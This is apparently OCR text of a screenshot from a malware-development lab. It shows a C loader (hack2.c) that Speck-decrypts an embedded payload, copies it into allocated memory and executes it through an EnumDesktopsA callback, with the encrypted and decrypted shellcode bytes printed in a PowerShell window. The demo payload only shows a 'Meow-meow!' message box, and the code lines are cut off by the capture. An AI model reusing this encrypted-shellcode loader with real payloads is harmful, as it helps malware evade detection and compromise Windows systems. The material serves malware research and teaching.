 hack2.c U
hack.c U
2025-05-29-malware-cryptography-42 > hack2.c
49 int main() {
79
80 printf("encrypted: \n");
81 for (int i = 0; i < payload_len
82 printf("%02x ", payload[i]);
83 if ((i + 1) % 16 == 0) printf
84 }
85 printf("\n\n");
86
87 for (int i = 0; i < payload_len
88 speck_decrypt((uint64_t*)&payl
89 }
90
91 printf("decrypted: \n");
92 for (int i = 0; i < payload_len
93 printf("%02x ", payload[i]);
94 if ((i + 1) % 16 == 0) printf
95 }
96
97 LPVOID mem = VirtualAlloc(NULL,
98 memcpy(mem, payload, payload_len
99 EnumDesktopsA(GetProcessWindowSt
100
101 return 0;
102 } <- #49-102 int main()
103
win11 on QEMU/KVM
File Virtual Machine View Send Key
Windows PowerShell
de f7 38 d4 b6 87 62 ba 08 98 02 a5 a5 ed 94 f5
65 5b fe 1e b6 6b e9 8c d8 0d 09 db a5 3b 37 b1
58 dd 3f 67 31 a3 8b 54 12 fd 3f cc 84 a9 9a 1f
82 17 60 58 90 0a c9 4a 8b fa a1 c1 b4 33 0e d1
fe 9a c0 f1 49 a2 b3 ed 08 92 c1 08 a3 29 8e b5
37 8b 8f cf e5 30 6d dc 91 92 3b 3a 82 1d c2 4c
db 4e 9f 59 03 b2 84 8e 93 91 fa 70 32 ec 32 95
0c 2c 7d bd c5 b2 2a 07 b5 53 3e e0 9e e3 fe 04
e5 61 20 ca 8d aa 57 a4 38 34 be fe f0 f2 cf 51
39 70 61 7a 7e 50 c8 5d b7
decrypted:
fc 48 81 e4 f0 ff ff ff e8 d0 00 00 00 41 51 41
50 52 51 56 48 31 d2 65 48 8b 52 60 3e 48 8b 52
18 3e 48 8b 52 20 3e 48 8b 72 50 3e 48 0f b7 4a
4a 4d 31 c9 48 31 c0 ac 3c 61 7c 02 2c 20 41 c1
c9 0d 41 01 c1 e2 ed 52 41 51 3e 48 8b 52 20 3e
8b 42 3c 48 01 d0 3e 8b 80 88 00 00 00 48 85 c0
74 6f 48 01 d0 50 3e 8b 48 18 3e 44 8b 40 20 49
01 d0 e3 5c 48 ff c9 3e 41 8b 34 88 48 01 d6 4d
31 c9 48 31 c0 ac 41 c1 c9 0d 41 01 c1 38 e0 75
f1 3e 4c 03 4c 24 08 45 39 d1 75 d6 58 3e 44 8b
40 24 49 01 d0 66 3e 41 8b 0c 48 3e 44 8b 40 1c
49 01 d0 3e 41 8b 04 88 48 01 d0 41 58 41 58 5e
59 5a 41 58 41 59 41 5a 48 83 ec 20 41 52 ff e0
58 41 59 5a 3e 48 8b 12 e9 49 ff ff ff 5d 49 c7
c1 00 00 00 00 3e 48 8d 95 1a 01 00 00 3e 4c 8d
85 25 01 00 00 48 31 c9 41 ba 45 83 56 07 ff d5
bb e0 1d 2a 0a 41 ba a6 95 bd 9d ff d5 48 83 c4
28 3c 06 7c 0a 80 fb e0 75 05 bb 47 13 72 6f 6a
00 59 41 89 da ff d5 4d 65 6f 77 2d 6d 65 6f 77
21 00 3d 5e 2e 2e 5e 3d 00
=^..^=
Meow-meow!
OK
Type here to search
M365
1:30 PM
5/29/2025
1
master* 2 0
Ln 90, Col 1 Spaces: 2 UTF-8 LF C